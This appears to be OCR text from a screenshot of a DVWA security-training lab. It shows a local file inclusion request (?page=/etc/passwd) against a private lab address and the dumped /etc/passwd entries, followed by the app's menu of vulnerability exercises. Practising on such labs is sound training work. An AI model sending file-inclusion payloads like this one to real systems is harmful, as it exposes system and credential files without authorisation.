 Activities Google Chrome svi 12 18:14 61 %
Vulnerability: File Inclusio
Not secure 192.168.56.101/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout